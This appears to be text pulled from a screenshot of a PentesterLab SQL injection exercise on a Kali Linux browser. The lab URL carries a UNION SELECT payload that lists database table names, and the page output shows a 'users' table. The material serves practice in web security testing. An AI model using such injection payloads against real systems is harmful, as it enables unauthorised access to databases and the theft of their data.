 192.168.43.186/sqli/example1.php?name=root' union select group_concat(table_name),null,null,null,null f
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id name age
2 root 30
users
© PentesterLab 2013